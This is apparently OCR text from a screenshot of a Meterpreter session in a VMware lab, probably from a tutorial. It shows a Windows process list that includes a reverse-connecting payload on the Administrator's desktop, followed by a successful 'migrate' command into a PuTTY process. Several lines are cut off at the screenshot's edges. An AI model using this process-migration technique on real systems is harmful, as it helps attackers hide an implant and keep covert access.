 istrator C:\Program Files\VMware\VMware Tools\VMwareTray.exe
2044 VMwareUser.exe x86 0 USERX-5S1V2PJW0\Admin
istrator C:\Program Files\VMware\VMware Tools\VMwareUser.exe
128 msmsgs.exe x86 0 USERX-5S1V2PJW0\Admin
istrator C:\Program Files\Messenger\msmsgs.exe
440 Dbgview.exe x86 0 USERX-5S1V2PJW0\Admin
istrator C:\SysinternalsSuite\Dbgview.exe
1596 procexp.exe x86 0 USERX-5S1V2PJW0\Admin
istrator C:\SysinternalsSuite\procexp.exe
536 met_192_168_233_1-5555.exe x86 0 USERX-5S1V2PJW0\Admin
istrator C:\Documents and Settings\Administrator\Desktop\met_192_168_2
33_1-5555.exe
1640 putty-0.53b.exe x86 0 USERX-5S1V2PJW0\Admin
istrator C:\Documents and Settings\Administrator\Desktop\putty-0.53b.e
xe
492 putty-0.60.exe x86 0 USERX-5S1V2PJW0\Admin
istrator C:\Documents and Settings\Administrator\Desktop\putty-0.60.ex
e
meterpreter > migrate 492
ing to 492...
ion completed successfully.
r >